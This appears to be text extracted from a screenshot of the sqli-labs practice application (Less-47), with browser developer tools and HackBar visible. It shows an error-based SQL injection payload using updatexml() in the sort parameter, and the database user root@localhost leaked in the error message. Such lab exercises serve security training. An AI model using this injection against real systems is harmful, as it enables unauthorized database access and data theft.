 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie E
SQL XSS LFI XXE Other
p:12345/Less-47/?sort=1'AND updatexml(1,concat(0x7e,(select user()),0x7e),1)%23